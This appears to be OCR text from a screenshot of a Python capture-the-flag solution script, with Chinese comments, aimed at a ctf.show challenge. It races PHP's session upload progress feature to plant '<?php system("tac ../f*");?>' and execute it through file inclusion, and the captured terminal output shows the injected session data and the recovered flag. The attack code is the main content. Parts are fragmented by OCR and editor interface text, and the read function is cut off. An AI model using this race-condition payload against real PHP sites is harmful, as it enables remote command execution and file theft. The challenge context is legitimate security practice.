 session.py > ...
1 # 竞争session
2
3 import requests
4 import threading
5 session=requests.session()
6 sess='1' #和png后面要包含文件的对应
7 url1="http://4e54fbc4-5a67-4938-83e2-24939954ba32.challenge.ctf.show/"
8 url2="http://4e54fbc4-5a67-4938-83e2-24939954ba32.challenge.ctf.show/upload"
9 data1={
10 'PHP_SESSION_UPLOAD_PROGRESS':'<?php system("tac ../f*");?>'
11 }
12 file={
13 'file':'1' #无所谓
14 }
15 cookies={
16 'PHPSESSID': sess
17 }
18
| 解释 | 添加注释 | ×
19 def write():
20 while True:
21 r = session.post(url1,data=data1,files=file,cookies=cookies)
| 解释 | 添加注释 | ×
22 def read():
23 while True:
问题 输出 调试控制台 终端 端口 评论 python ...
# -*- coding: utf-8 -*-
/*
<?php
|a:5:{s:10:"start_time";i:1742982108;s:14:"content_length";i:277;s:15:"bytes_processed";i:277;s:4:"done";b:0;s:5:"fil
;a:1:{i:0;a:7:{s:10:"field_name";s:4:"file";s:4:"name";s:4:"file";s:8:"tmp_name";N;s:5:"error";i:0;s:4:"done";b:0;s:10
start_time";i:1742982108;s:15:"bytes_processed";i:0;}}}1nothing here
GIF89a
upload_progress_$flag="ctfshow{b3ea18ce-4a99-4d0c-a778-c088b8bd0063}";